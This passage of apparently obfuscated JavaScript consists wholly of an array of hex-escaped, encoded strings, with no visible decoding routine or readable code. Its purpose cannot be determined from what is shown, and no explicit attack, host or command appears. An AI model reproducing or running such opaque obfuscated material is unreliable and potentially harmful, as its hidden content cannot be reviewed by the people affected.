44\x76\x46\x37\x43\x68\x6b\x6e\x43\x75\x58\x59\x52\x77\x70\x5a\x79\x45\x4d\x4b\x69\x77\x6f\x54\x43\x70\x38\x4b\x2f\x4f\x38\x4f\x39\x44\x73\x4f\x4b\x77\x72\x58\x43\x74\x4d\x4f\x2b\x4d\x30\x63\x44\x77\x6f\x4a\x51\x4a\x46\x63\x48\x77\x36\x50\x43\x6c\x32\x51\x3d','\x77\x36\x63\x6b\x52\x4d\x4f\x5a\x44\x41\x3d\x3d','\x55\x4d\x4f\x68\x64\x4d\x4f\x4f\x77\x36\x56\x68\x77\x37\x42\x30\x4a\x42\x4a\x6f\x4b\x6d\x34\x3d','\x77\x34\x30\x50\x77\x36\x64\x47\x77\x71\x6a\x44\x74\x67\x3d\x3d','\x55\x41\x63\x53\x77\x34\x54\x44\x67\x67\x3d\x3d','\x44\x69\x58\x44\x75\x38\x4b\x57\x77\x71\x7a\x43\x70\x63\x4f\x69\x77\x71\x4c\x44\x70\x53\x6e\x43\x72\x4d\x4f\x68\x46\x63\x4b\x32\x55\x6b\x35\x6c\x77\x34\x73\x6c\x77\x71\x6f\x36\x62\x4d\x4b\x6d\x61\x38\x4f\x58\x77\x34\x50\x43\x6a\x56\x66\x43\x6e\x33\x52\x53\x64\x63\x4b\x48\x77\x36\x31\x55\x77\x70\x2f\x43\x72\x77\x4c\x44\x72\x32\x64\x4f\x56\x38\x4b\x76\x77\x71\x73\x70\x63\x67\x3d\x3d','\x45\x43\x6a\x44\x75\x4d\x4b\x59\x77\x71\x4c\x43\x71\x73\x4f\x6c','\x4d\x63\x4b\x78\x46\x38\x4b\x61\x49\x4d\x4f\x32\x63\x38\x4f\x54\x77\x71\x44\x43\x69\x4d\x4b\x70\x77\x70\x49\x34\x59\x55\x62\x44\x68\x7a\x52\x62\x4e\x38\x4b\x49\x77\x34\x30\x54\x53\x77\x44\x44\x75\x67\x3d\x3d','\x77\x72\x72\x44\x76\x48\x51\x6d\x4a\x67\x42\x30\x43\x73\x4f\x73\x56\x4d\x4b\x66\x77\x34\x67\x39\x77\x71\x4c\x43\x6c\x67\x3d\x3d','\x59\x73\x4b\x6f\x4c\x41\x44\x43\x70\x41\x3d\x3d','\x50\x33\x4d\x63\x77\x35\x41\x52\x77\x70\x54\x43\x74\x73\x4f\x4d\x43\x4d\x4b\x32\x77\x70\x50\x44\x75\x38\x4b\x65\x58\x38\x4b\x70\x77\x36\x37\x44\x6b\x6c\x55\x4e\x59\x57\x2f\x44\x71\x63\x4b\x45\x77\x37\x45\x4e\x62\x53\x62\x44\x6b\x69\x4c\x43\x71\x41\x3d\x3d','\x58\x51\x70\x5a\x77\x35\x54\x44\x71\x77\x3d\x3d','\x48\x46\x59\x5a\x77\x72\x68\x38\x4e\x79\x48\x44\x75\x73\x4b\x4a\x77\x37\x77\x68\x77\x37\x62\x43\x6f\x41\x3d\x3d','\x77\x37\x77\x71\x53\x73\x4f\x46\x42\x63\x4f\x51','\x77\x72\x72\x44\x76\x48\x51\x6d\x4a\x67\x42\x30\x43\x73\x4f\x73\x56\x4d\x4b\x49\x77\x34\x6b\x35\x77\x71\x62\x43\x73\x6a\x58\x44\x76\x63\x4f\x32\x4b\x4d\x4b\x57\x63\x73\x4b\x77\x77\x36\x7a\x44\x6d\x63\x4f\x6f\x77\x36\x4a\x76\x4c\x69\x58\x43\x6c\x55\x72\x43\x6b\x41\x3d\x3d','\x77\x36\x4c\x44\x68\x4d\x4b\x63\x77\x72\x48\x43\x6c\x77\x3d\x3d','\x77\x36\x45\x70\x53\x63\x4f\x59\x44\x38\x4f\x61\x57\x69\x38\x3d','\x4e\x55\x52\x5a\x65\x38\x4b\x59\x77\x35\x74\x37\x77\x34\x67\x4f\x56\x42\x6e\x43\x6c\x6e\x31\x30\x77\x34\x67\x3d','\x51\x63\x4b\x77\x77\x34\x48\x44\x74\x63\x4b\x73','\x77\x6f\x55\x57\x77\x72\x34\x3d','\x77\x37\x6b\x47\x51\x77\x3d\x3d','\x63\x55\x30\x66\x62\x77\x3d\x3d','\x56\x63\x4b\x66\x77\x34\x73\x3d','\x77\x72\x2f\x44\x76\x4d\x4b\x35','\x77\x36\x72\x43\x6f\x58\x59\x3d','\x65\x32\x48\x44\x68\x79\x5a\x74\x77\x34\x46\x66\x4b\x41\x30\x72\x77\x37\x51\x3d','\x77\x36\x55\x71\x65\x38\x4f\x59\x47\x38\x4f\x63\x52\x69\x55\x3d','\x55\x63\x4b\x79\x77\x34\x6a\x44\x76\x63\x4b\x73\x77\x36\x48\x44\x6a\x38\x4b\x5a\x41\x73\x4f\x37\x50\x6b\x62\x43\x6a\x67\x3d\x3d','\x77\x37\x33\x44\x69\x4d\x4b\x58','\x61\x38\x4b\x61\x77\x34\x49\x3d','\x56\x6c\x55\x42','\x54\x78\x76\x44\x68\x4d\x4b\x52\x77\x71\x6a\x43\x70\x63\x4f\x6d\x77\x72\x37\x44\x6f\x6d\x76\x43\x76\x63\x4f\x53\x4d\x73\x4b\x30\x53\x45\x39\x6a\x77\x36\x4a\x68\x77\x6f\x4a\x73\x58\x4d\x4b\x44\x54\x38\x4f\x70\x77\x37\x6a\x43\x72\x58\x44\x44\x72\x51\x77\x48\x4e\x4d\x4b\x48\x77\x37\x41\x3d','\x56\x73\x4b\x78\x77\x72\x56\x57','\x51\x42\x51\x64\x77\x34\x37\x44\x69\x57\x55\x3d','\x77\x6f\x44\x44\x69\x48\x73\x3d','\x56\x38\x4f\x62\x64\x77\x3d\x3d','\x77\x34\x48\x43\x72\x63\x4f\x37','\x77\x6f\x44\x43\x74\x6d\x55\x3d','\x53\x52\x39\x61\x77\x34\x41\x3d','\x77\x37\x67\x58\x50\x57\x59\x3d','\x49\x38\x4b\x79\x48\x48\x44\x43\x6a\x43\x6b\x32\x77\x37\x67\x37\x66\x56\x6b\x78\x5a\x45\x33\x43\x74\x79\x44\x43\x73\x4d\x4f\x38\x77\x72\x64\x2f\x62\x4d\x4f\x75\x77\x71\x33\x44\x70\x79\x5a\x6e\x77\x37\x6c\x6c\x57\x55\x67\x75\x55\x63\x4f\x2f\x77\x34\x33\x44\x73\x73\x4f\x73\x66\x38\x4b\x62\x77\x71\x6a\x43\x6c\x58\x2f\x43\x6e\x6b\x77\x6b\x77\x71\x62\x44\x6f\x48\x45\x63\x51\x63\x4b\x75\x77\x34\x44\x43\x71\x38\x4b\x34\x77\x71\x50\x44\x6b\x4d\x4b\x6a\x77\x34\x59\x59\x77\x36\x34\x31\x77\x37\x44\x44\x73\x38\x4f\x73\x77\x72\x63\x4b','\x63\x73\x4b\x69\x77\x35\x39\x6e\x51\x4d\x4b\x30\x63\x73\x4b\x65\x77\x34\x4c\x43\x68\x79\x48\x43\x76\x53\x63\x3d','\x62\x44\x46\x65','\x77\x34\x48\x43\x6e\x6a\x51\x3d','\x50\x6e\x2f\x44\x6d\x77\x3d\x3d','\x54\x4d\x4f\x50\x44\x73\x4f\x39\x4d\x58\x76\x43\x6b\x56\x42\x4c\x77\x6f\x41\x34\x77\x34\x7a\x43\x73\x4d\x4f\x57\x4a\x4d\x4f\x65\x4b\x63\x4f\x75\x77\x37\x6c\x54\x77\x71\x50\x44\x76\x32\x33\x44\x6f\x73\x4f\x76\x77\x34\x56\x38\x5a\x33\x30\x33\x43\x31\x37\x44\x76\x38\x4b\x6a','\x77\x71\x72\x44\x75\x6c\x6a\x44\x74\x41\x3d\x3d','\x62\x63\x4b\x2f\x50\x67\x58\x43\x6f\x44\x4c\x43\x6a\x51\x3d\x3d','\x77\x37\x6a\x44\x69\x73\x4b\x58','\x77\x70\x2f\x44\x75\x4d\x4b\x36\x77\x34\x6a\x43\x6c\x38\x4f\x6c','\x47\x4d\x4b\x33\x46\x38\x4b\x64\x49\x73\x4f\x67\x63\x73\x4f\x42','\x77\x37\x49\x71\x52\x73\x4f\x66\x42\x73\x4f\x5a\x54\x51\x3d\x3d','\x77\x35\x6f\x54\x77\x36\x4a\x4e\x77\x71\x72\x44\x72\x4d\x4f\x6e\x77\x6f\x78\x65','\x4e\x6e\x72\x44\x68\x67\x5a\x32\x77\x35\x39\x54','\x77\x37\x55\x43\x77\x35\x67\x3d','\x53\x30\x7a\x44\x6e\x63\x4f\x52\x77\x35\x2f\x43\x71\x31\x50\x43\x72\x38\x4f\x6d','\x77\x35\x66\x43\x67\x6a\x54\x44\x75\x73\x4f\x4b\x4e\x46\x54\x43\x67\x32\x7a\x43\x6d\x38\x4b\x6f\x61\x73\x4b\x76\x77\x70\x52\x6b\x52\x54\x6a\x43\x72\x77\x3d\x3d','\x77\x35\x72\x44\x74\x47\x30\x33','\x77\x35\x58\x43\x69\x53\x50\x44\x67\x63\x4f\x48\x50\x47\x51\x3d','\x77\x70\x48\x43\x76\x6c\x2f\x43\x75\x4d\x4b\x63\x4d\x4d\x4b\x4c\x77\x6f\x77\x77\x4e\x6d\x55\x57\x48\x57\x49\x4d\x58\x38\x4f\x67\x43\x33\x30\x58\x56\x52\x72\x43\x72\x4d\x4b\x6a\x46\x73\x4b\x7a\x4b\x77\x55\x2b\x4c\x7a\x38\x34\x45\x48\x55\x6c\x46\x54\x4d\x58\x77\x6f\x5a\x34\x77\x36\x45\x30\x50\x51\x4a\x68\x77\x37\x45\x64\x63\x79\x31\x6b\x4a\x67\x2f\x43\x6f\x73\x4f\x47\x77\x71\x4a\x2f\x49\x48\x54\x43\x6b\x42\x6a\x43\x6f\x54\x6c\x73\x77\x70\x41\x3d','\x58\x73\x4b\x6c\x77\x34\x50\x44\x75\x38\x4b\x73\x77\x36\x77\x3d','\x77\x36\x33\x43\x6d\x56\x6b\x3d','\x63\x38\x4b\x37\x77\x37\x67\x3d','\x77\x6f\x55\x47\x77\x6f\x48\x44\x68\x58\x6f\x6b\x77\x37\x4e\x35\x51\x67\x34\x3d','\x77\x70\x33\x43\x69\x4d\x4f\x44\x57\x33\x51\x74','\x65\x42\x33\x44\x6c\x77\x3d\x3d','\x77\x70\x4c\x43\x76\x52\x62\x44\x6e\x38\x4b\x66\x45\x77\x3d\x3d','\x59\x38\x4b\x79\x4c\x41\x54\x43\x67\x6a\x72\x43\x6a\x4d\x4b\x6a\x50\x79\x59\x3d','\x77\x6f\x54\x43\x73\x4d\x4f\x53','\x77\x71\x37\x43\x6d\x38\x4f\x53\x77\x6f\x73\x2f\x5a\x67\x3d\x3d','\x44\x4d\x4f\x39\x46\x77\x3d\x3d','\x77\x72\x50\x43\x6c\x48\x33\x43\x6a\x73\x4b\x59\x41\x67\x3d\x3d','\x54\x32\x30\x35','\x77\x72\x76\x44\x76\x38\x4b\x62','\x77\x6f\x66\x44\x76\x4d\x4b\x45','\x77\x72\x77\x6c\x77\x71\x6f\x3d','\x77\x37\x6f\x46\x77\x35\x34\x43\x77\x35\x37\x44\x76\x67\x3d\x3d','\x77\x37\x72\x44\x72\x38\x4f\x69','\x49\x63\x4b\x48\x43\x51\x3d\x3d','\x59\x6c\x41\x4e\x64\x63\x4f\x74\x77\x34\x67\x6f\x77\x35\x46\x2b\x58\x41\x3d\x3d','\x50\x69\x63\x32\x77\x37\x66\x43\x68\x4d\x4f\x65','\x53\x41\x4e\x55\x77\x35\x50\x44\x6a\x38\x4b\x53','\x77\x37\x68\x47\x44\x77\x3d\x3d','\x61\x4d\x4b\x4c\x77\x36\x63\x3d','\x55\x68\x50\x44\x75\x31\x50\x43\x6e\x44\x6b\x3d','\x53\x73\x4b\x53\x77\x36\x73\x3d','\x77\x70\x2f\x43\x73\x38\x4f\x33','\x51\x63\x4b\x39\x77\x6f\x55\x3d','\x45\x38\x4f\x6e\x50\x77\x3d\x3d','\x77\x37\x49\x74\x53\x63\x4f\x65\x4b\x4d\x4f\x42','\x77\x34\x73\x43\x61\x77\x3d\x3d','\x77\x71\x48\x44\x68\x56\x55\x3d','\x4e\x45\x52\x63\x65\x38\x4b\x66\x77\x35\x74\x34\x77\x34\x67\x4e\x56\x42\x6f\x3d','\x77\x6f\x33\x43\x6b\x4d\x4f\x4f\x51\x45\x45\x3d','\x77\x34\x62\x44\x67\x4d\x4b\x58\x77\x6f\x48\x43\x69\x73\x4f\x70','\x77\x70\x62\x44\x6b\x6b\x54\x43\x71\x67\x63\x6b\x77\x35\x6f\x68\x42\x63\x4b\x51\x46\x78\x50\x43\x6e\x63\x4f\x59','\x77\x37\x76\x44\x69\x63\x4f\x45\x55\x38\x4f\x76\x77\x37\x63\x3d','\x77\x71\x50\x44\x73\x6d\x37\x43\x67\x38\x4f\x44','\x77\x37\x6a\x44\x67\x4d\x4b\x65\x77\x71\x50\x43\x68\x73\x4f\x78','\x61\x38\x4b\x64\x77\x34\x50\x44\x6b\x73\x4f\x63\x43\x77\x3d\x3d','\x77\x35\x54\x43\x6f\x6e\x2f\x44\x76\x48\x76\x44\x74\x45\x6f\x3d','\x58\x63\x4f\x55\x54\x52\x49\x42\x77\x34\x55\x3d','\x77\x35\x46\x78\x44\x51\x3d\x3d','\x77\x34\x54\x43\x72\x4d\x4f\x34\x77\x70\x51\x38\x77\x36\x38\x79','\x62\x4d\x4b\x2f\x49\x78\x48\x43\x74\x54\x30\x3d','\x77\x35\x73\x4f\x77\x72\x4a\x6a','\x77\x70\x4c\x43\x68\x63\x4f\x4d\x54\x6b\x45\x78','\x57\x63\x4b\x61\x77\x35\x50\x44\x67\x4d\x4f\x52','\x77\x71\x76\x44\x71\x53\x68\x6a\x46\x7a\x37\x43\x6b\x63\x4f\x71\x77\x34\x4a\x54\x4e\x42\x44\x44\x6b\x78\x54\x43\x74\x73\x4f\x7a\x77\x70\x77\x67\x77\x34\x72\x43\x6a\x78\x33\x44\x6d\x79\x5a\x6a\x77\x37\x72\x43\x6e\x73\x4f\x5a\x4a\x52\x6e\x44\x6a\x6e\x48\x44\x68\x63\x4f\x52\x42\x52\x42\x6e\x41\x73\x4f\x35\x77\x37\x33\x44\x72\x63\x4b\x63\x77\x35\x64\x30\x57\x38\x4b\x51\x77\x70\x7a\x44\x74\x48\x44\x43\x76\x73\x4f\x64\x51\x38\x4f\x52\x77\x35\x62\x43\x69\x73\x4b\x68\x77\x35\x74\x71\x77\x35\x49\x6d\x77\x35\x6a\x43\x71\x7a\x33\x44\x72\x42\x38\x3d','\x77\x35\x33\x43\x67\x31\x44\x44\x76\x4d\x4f\x2f','\x46\x4d\x4b\x52\x44\x51\x3d\x3d','\x45\x68\x64\x71\x77\x70\x30\x42\x77\x71\x58\x44\x74\x6d\x78\x6f\x77\x37\x51\x31\x46\x38\x4f\x2f\x77\x71\x59\x79\x56\x63\x4b\x2b\x77\x35\x2f\x43\x6f\x63\x4f\x32\x54\x68\x2f\x44\x70\x54\x62\x44\x6d\x63\x4b\x38\x4c\x38\x4f\x42\x54\x7a\x41\x35\x77\x71\x6e\x44\x71\x58\x35\x75\x64\x52\x55\x73\x66\x48\x4d\x3d','\x64\x38\x4b\x31\x77\x6f\x30\x3d','\x77\x72\x6a\x44\x75\x47\x77\x6f\x4e\x51\x6b\x3d','\x52\x30\x6f\x4d\x50\x67\x3d\x3d','\x42\x55\x41\x77','\x46\x51\x49\x55','\x77\x71\x54\x44\x71\x31\x6e\x44\x73\x68\x6f\x69','\x53\x63\x4f\x33\x66\x38\x4f\x62\x77\x35\x42\x75','\x43\x38\x4b\x35\x4d\x42\x67\x3d','\x62\x7a\x4e\x51\x4b\x41\x3d\x3d','\x4f\x51\x59\x59','\x77\x35\x77\x47\x42\x67\x3d\x3d','\x77\x34\x6e\x44\x75\x31\x49\x3d','\x65\x63\x4b\x4a\x77\x37\x34\x3d','\x52\x67\x70\x46','\x77\x6f\x51\x6d\x77\x6f\x30\x3d','\x46\x73\x4b\x33\x48\x63\x4b\x47','\x56\x63\x4f\x39\x59\x51\x3d\x3d','\x77\x71\x77\x6e\x77\x71\x66\x43\x72\x45\x51\x3d','\x51\x73\x4f\x45\x51\x51\x59\x42\x77\x35\x38\x3d','\x77\x37\x51\x75\x61\x67\x3d\x3d','\x62\x63\x4b\x66\x77\x37\x4c\x44\x71\x63\x4b\x73\x77\x36\x6e\x44\x76\x4d\x4b\x57','\x77\x6f\x42\x46\x77\x34\x76\x43\x6d\x45\x38\x75\x77\x72\x77\x7a\x64\x53\x76\x43\x72\x38\x4f\x32\x46\x73\x4f\x31\x77\x36\x44\x44\x6e\x44\x33\x44\x76\x30\x6c\x67\x5a\x43\x59\x37\x4d\x6b\x6a\x43\x69\x46\x58\x43\x75\x38\x4f\x6e\x64\x79\x7a\x43\x6b\x4d\x4b\x4a\x43\x78\x48\x43\x70\x38\x4b\x51\x4b\x73\x4f\x6b\x77\x37\x49\x3d','\x42\x38\x4f\x5a\x43\x41\x3d\x3d','\x77\x6f\x48\x44\x69\x31\x49\x3d','\x48\x56\x6a\x44\x71\x77\x3d\x3d','\x53\x4d\x4b\x58\x44\x67\x3d\x3d','\x77\x72\x6e\x43\x6d\x44\x51\x3d','\x77\x36\x44\x44\x6b\x63\x4b\x61','\x77\x37\x7a\x43\x6c\x38\x4f\x57','\x77\x34\x37\x43\x75\x58\x6e\x44\x71\x6e\x66\x44\x69\x51\x3d\x3d','\x48\x68\x45\x61\x77\x34\x33\x44\x67\x33\x76\x43\x6e\x78\x45\x3d','\x77\x34\x45\x6d\x77\x36\x67\x3d','\x77\x37\x51\x4d\x77\x34\x38\x3d','\x65\x73\x4b\x4b\x77\x37\x34\x3d','\x46\x57\x63\x75','\x54\x67\x78\x6a','\x77\x71\x44\x44\x73\x38\x4b\x36','\x42\x73\x4f\x33\x45\x51\x3d\x3d','\x77\x37\x4d\x43\x77\x35\x59\x65','\x51\x77\x2f\x44\x76\x51\x3d\x3d','\x42\x45\x51\x4d','\x77\x37\x4c\x44\x69\x63\x4f\x43\x56\x67\x3d\x3d','\x77\x72\x6a\x44\x75\x45\x34\x3d','\x77\x70\x33\x43\x73\x42\x6e\x44\x69\x73\x4b\x71\x44\x77\x3d\x3d','\x77\x34\x77\x34\x77\x36\x73\x3d','\x41\x4d\x4f\x34\x4a\x73\x4f\x68\x45\x58\x58\x43\x68\x55\x5a\x2f\x77\x70\x67\x3d','\x77\x72\x50\x43\x6c\x48\x33\x43\x6a\x73\x4b\x61\x47\x63\x4b\x6f\x77\x71\x45\x34\x43\x41\x3d\x3d','\x66\x6d\x34\x34','\x77\x35\x63\x48\x42\x51\x6a\x43\x71\x4d\x4b\x75','\x4a\x58\x30\x35\x77\x34\x30\x45\x77\x70\x7a\x43\x72\x4d\x4f\x45','\x51\x73\x4f\x45\x59\x77\x3d\x3d','\x4f\x58\x44\x44\x68\x68\x4a\x74\x77\x35\x73\x3d','\x66\x78\x30\x61','\x77\x34\x77\x75\x77\x71\x77\x3d','\x66\x31\x50\x43\x70\x69\x6b\x3d','\x77\x70\x4c\x43\x6f\x53\x30\x3d','\x77\x35\x48\x43\x71\x58\x58\x44\x76\x6e\x66\x44\x6b\x77\x3d\x3d','\x65\x38\x4b\x41\x77\x34\x44\x44\x6b\x38\x4f\x72\x46\x69\x37\x43\x70\x73\x4f\x37\x59\x51\x3d\x3d','\x77\x72\x4c\x44\x70\x46\x73\x3d','\x4e\x47\x35\x46\x63\x57\x50\x43\x76\x38\x4f\x53\x42\x4d\x4f\x35\x77\x72\x6c\x42\x77\x70\x73\x46\x77\x70\x37\x44\x69\x55\x70\x34\x77\x71\x72\x43\x6d\x38\x4b\x36\x77\x6f\x66\x43\x67\x45\x30\x2b\x77\x37\x6a\x44\x72\x77\x50\x44\x6d\x73\x4f\x46\x77\x37\x45\x4f','\x77\x36\x70\x6c\x4e\x73\x4f\x57\x4e\x51\x3d\x3d','\x64\x63\x4b\x4a\x77\x35\x45\x3d','\x53\x73\x4f\x39\x56\x51\x3d\x3d','\x77\x36\x7a\x43\x70\x4d\x4f\x75','\x77\x37\x30\x33\x62\x67\x3d\x3d','\x77\x36\x67\x7a\x45\x77\x3d\x3d','\x77\x34\x74\x34\x49\x41\x3d\x3d','\x77\x6f\x77\x42\x77\x6f\x6e\x44\x6d\x51\x3d\x3d','\x77\x70\x4c\x43\x75\x68\x6a\x44\x68\x73\x4b\x33\x41\x67\x3d\x3d','\x44\x73\x4f\x4c\x55\x51\x3d\x3d','\x77\x70\x72\x44\x6a\x55\x51\x3d','\x61\x6a\x49\x61\x77\x35\x67\x43\x77\x70\x33\x44\x76\x38\x4b\x4d','\x77\x36\x6e\x43\x6f\x38\x4f\x6f\x77\x70\x51\x3d','\x77\x34\x48\x43\x69\x53\x50\x44\x67\x63\x4f\x48\x50\x47\x51\x3d','\x77\x36\x7a\x44\x6f\x63\x4b\x2f','\x77\x6f\x2f\x44\x74\x4d\x4b\x67\x77\x37\x6a\x43\x6b\x63\x4f\x2f\x4b\x41\x3d\x3d','\x58\x57\x6e\x44\x70\x41\x3d\x3d','\x77\x70\x52\x64\x77\x36\x4e\x51\x77\x72\x7a\x44\x72\x4d\x4f\x37\x77\x6f\x78\x4a\x77\x37\x41\x3d','\x52\x68\x6f\x30\x77\x36\x66\x44\x73\x6c\x76\x43\x6e\x31\x34\x6a\x43\x55\x63\x3d','\x77\x71\x58\x44\x72\x30\x63\x3d','\x43\x32\x30\x52','\x5a\x55\x6e\x43\x76\x43\x38\x3d','\x66\x44\x54\x43\x73\x51\x37\x43\x71\x78\x34\x7a\x48\x38\x4f\x5a\x65\x68\x4e\x66\x77\x6f\x42\x37\x44\x57\x64\x33\x66\x6e\x6a\x44\x75\x43\x68\x4f\x77\x6f\x68\x32\x77\x36\x67\x39\x44\x73\x4f\x7a\x77\x6f\x39\x63\x77\x36\x6b\x37\x4f\x63\x4b\x43\x4b\x32\x50\x43\x6c\x73\x4b\x43\x58\x63\x4f\x71','\x77\x71\x50\x43\x69\x38\x4f\x4c','\x77\x34\x4d\x4f\x77\x71\x39\x77\x77\x35\x34\x6c','\x77\x6f\x37\x43\x6c\x63\x4f\x52\x51\x51\x3d\x3d','\x44\x73\x4f\x78\x4e\x77\x3d\x3d','\x77\x70\x7a\x43\x71\x4d\x4f\x50','\x45\x63\x4b\x6a\x4b\x68\x34\x3d','\x77\x71\x73\x4d\x77\x6f\x45\x3d','\x63\x73\x4b\x37\x77\x72\x67\x3d','\x77\x34\x49\x45\x77\x70\x63\x3d','\x56\x63\x4b\x2f\x47\x67\x3d\x3d','\x77\x6f\x45\x77\x77\x72\x76\x43\x71\x6b\x6e\x43\x68\x41\x3d\x3d','\x44\x4d\x4b\x74\x42\x38\x4b\x41','\x77\x35\x7a\x44\x71\x63\x4f\x61','\x4c\x69\x44\x44\x68\x51\x3d\x3d','\x4a\x58\x63\x49','\x77\x6f\x6f\x35\x77\x72\x51\x3d','\x51\x6b\x76\x44\x73\x77\x3d\x3d','\x62\x45\x6e\x44\x71\x67\x3d\x3d','\x77\x34\x4d\x59\x77\x36\x68\x50\x77\x72\x6a\x44\x72\x51\x3d\x3d','\x77\x35\x6a\x43\x74\x69\x38\x3d','\x52\x52\x70\x55','\x55\x63\x4b\x76\x77\x34\x50\x44\x72\x38\x4b\x73\x77\x37\x62\x44\x76\x38\x4b\x57\x45\x38\x4f\x35\x4b\x51\x3d\x3d','\x47\x4d\x4b\x39\x46\x73\x4b\x64\x4b\x4d\x4f\x69\x65\x63\x4f\x48','\x52\x6b\x4c\x44\x68\x63\x4f\x4c\x77\x34\x7a\x43\x75\x46\x4c\x43\x6f\x38\x4f\x67\x77\x72\x38\x34','\x77\x72\x44\x44\x75\x47\x41\x36\x4a\x67\x5a\x6c\x46\x77\x3d\x3d','\x61\x31\x54\x44\x6d\x41\x3d\x3d','\x77\x36\x6e\x44\x6f\x63\x4f\x38','\x4e\x73\x4f\x6c\x45\x77\x3d\x3d','\x47\x42\x38\x35','\x59\x63\x4f\x7a\x5a\x63\x4f\x5a','\x77\x34\x67\x59\x77\x37\x4a\x38\x77\x71\x58\x44\x71\x4d\x4f\x73','\x4d\x63\x4b\x30\x44\x41\x3d\x3d','\x53\x4d\x4b\x77\x64\x77\x78\x4e\x77\x71\x6e\x44\x74\x63\x4b\x77\x4f\x4d\x4f\x41\x62\x44\x44\x43\x67\x54\x63\x77\x59\x44\x42\x49\x48\x77\x3d\x3d','\x77\x35\x77\x62\x77\x71\x31\x2b\x77\x35\x34\x3d','\x45\x4d\x4b\x39\x47\x73\x4b\x50\x4f\x38\x4f\x74','\x52\x73\x4b\x33\x77\x35\x5a\x44\x41\x38\x4f\x6d\x48\x4d\x4f\x4c\x77\x70\x44\x44\x6e\x57\x2f\x44\x71\x6d\x54\x44\x68\x73\x4f\x74\x4a\x6a\x50\x44\x6a\x73\x4b\x78\x77\x34\x68\x4f\x43\x53\x41\x66\x4e\x51\x56\x2f\x4a\x53\x50\x44\x70\x63\x4b\x53\x77\x34\x67\x63\x77\x34\x2f\x43\x69\x4d\x4f\x6a\x77\x37\x50\x44\x67\x73\x4b\x72\x55\x67\x3d\x3d','\x4b\x63\x4f\x35\x44\x41\x3d\x3d','\x4c\x6a\x6f\x31\x77\x37\x62\x43\x73\x63\x4f\x59','\x49\x53\x48\x44\x76\x41\x3d\x3d','\x77\x37\x4c\x44\x73\x48\x63\x31\x48\x32\x63\x3d','\x66\x63\x4b\x51\x77\x34\x6a\x44\x6b\x73\x4f\x63\x43\x67\x3d\x3d','\x53\x78\x35\x4b','\x77\x71\x2f\x44\x73\x73\x4b\x2f','\x77\x36\x33\x44\x69\x4d\x4f\x50\x58\x63\x4f\x67\x77\x37\x74\x35\x77\x35\x30\x76','\x4b\x6b\x4d\x53','\x54\x73\x4b\x66\x77\x6f\x4d\x3d','\x77\x34\x50\x43\x6c\x4d\x4f\x51\x58\x46\x41\x3d','\x77\x34\x4c\x43\x6c\x6c\x4c\x44\x73\x73\x4f\x2f\x77\x36\x63\x3d','\x5a\x6b\x76\x44\x68\x51\x3d\x3d','\x77\x34\x78\x61\x47\x41\x3d\x3d','\x61\x48\x50\x44\x69\x52\x6c\x71\x77\x35\x59\x3d','\x77\x70\x50\x43\x6d\x6e\x49\x3d','\x77\x6f\x41\x47\x77\x72\x55\x3d','\x77\x36\x6e\x44\x75\x32\x4d\x6a\x4d\x67\x51\x3d','\x77\x36\x37\x44\x68\x38\x4f\x48\x54\x63\x4f\x6a','\x77\x36\x67\x65\x77\x36\x30\x3d','\x77\x70\x54\x44\x68\x30\x63\x3d','\x77\x36\x48\x44\x69\x38\x4b\x55\x77\x71\x48\x43\x6c\x4d\x4f\x77\x53\x38\x4b\x2b\x77\x35\x45\x3d','\x42\x55\x41\x53\x77\x71\x31\x4a\x4f\x41\x3d\x3d','\x55\x73\x4b\x32\x77\x35\x51\x3d','\x55\x56\x63\x71','\x4a\x73\x4b\x6c\x77\x71\x39\x61\x5a\x77\x54\x43\x6d\x45\x58\x43\x74\x63\x4b\x56','\x62\x38\x4b\x79\x77\x70\x4d\x3d','\x4d\x53\x6f\x35\x77\x36\x4c\x43\x73\x63\x4f\x43','\x77\x72\x66\x43\x76\x4d\x4f\x2f','\x77\x72\x62\x44\x71\x6c\x63\x3d','\x77\x37\x58\x44\x6f\x45\x4c\x44\x75\x51\x49\x3d','\x41\x63\x4b\x44\x44\x77\x3d\x3d','\x77\x36\x4c\x43\x71\x32\x30\x3d','\x77\x6f\x58\x43\x75\x69\x54\x44\x6d\x63\x4b\x73\x44\x73\x4b\x72\x52\x77\x3d\x3d','\x57\x31\x6f\x52\x4d\x58\x6e\x43\x67\x41\x3d\x3d','\x58\x38\x4f\x64\x58\x51\x3d\x3d','\x61\x58\x58\x44\x75\x67\x3d\x3d','\x46\x67\x68\x55\x77\x34\x2f\x44\x6f\x4d\x4b\x4a\x77\x37\x2f\x43\x73\x30\x6e\x44\x6e\x6c\x33\x43\x70\x6d\x59\x43\x77\x71\x4e\x77','\x77\x34\x4c\x43\x71\x42\x45\x3d','\x66\x53\x50\x44\x69\x77\x3d\x3d','\x77\x35\x33\x43\x72\x73\x4f\x70\x77\x70\x59\x74\x77\x34\x34\x4c\x56\x31\x51\x79\x56\x4d\x4f\x35\x4d\x6b\x62\x43\x6c\x54\x52\x52','\x77\x71\x45\x35\x48\x4d\x4f\x51\x57\x73\x4f\x4a\x47\x6a\x37\x43\x69\x41\x3d\x3d','\x77\x34\x37\x43\x76\x48\x66\x44\x73\x48\x63\x3d','\x55\x4d\x4b\x31\x77\x34\x73\x3d','\x66\x63\x4b\x31\x77\x35\x52\x68\x51\x4d\x4b\x35','\x77\x36\x45\x42\x62\x67\x3d\x3d','\x77\x37\x5a\x6b\x43\x77\x3d\x3d','\x64\x54\x42\x4d\x49\x58\x62\x44\x71\x63\x4f\x78\x56\x4d\x4f\x39\x77\x37\x73\x41','\x77\x70\x58\x44\x75\x48\x4d\x3d','\x56\x55\x48\x44\x6e\x73\x4f\x66\x77\x35\x48\x43\x70\x46\x51\x3d','\x4d\x4d\x4f\x74\x54\x44\x67\x54\x63\x41\x3d\x3d','\x47\x78\x63\x45\x77\x35\x33\x43\x75\x73\x4b\x61\x77\x72\x6e\x44\x72\x78\x38\x3d','\x56\x73\x4f\x69\x66\x63\x4f\x56\x77\x35\x41\x3d','\x77\x6f\x72\x43\x67\x73\x4f\x77','\x44\x4d\x4b\x30\x41\x63\x4b\x50\x4a\x73\x4f\x72\x62\x77\x3d\x3d','\x63\x44\x4a\x64\x49\x33\x6e\x44\x72\x73\x4f\x41\x56\x4d\x4f\x68','\x77\x34\x48\x43\x70\x38\x4f\x79\x77\x70\x59\x77\x77\x34\x67\x3d','\x4c\x38\x4f\x75\x52\x67\x3d\x3d','\x64\x54\x42\x4d\x49\x58\x62\x44\x71\x63\x4f\x78\x56\x4d\x4f\x39\x77\x37\x73\x41\x77\x35\x70\x5a\x77\x70\x66\x43\x6e\x78\x42\x71\x77\x36\x6a\x44\x73\x63\x4b\x76\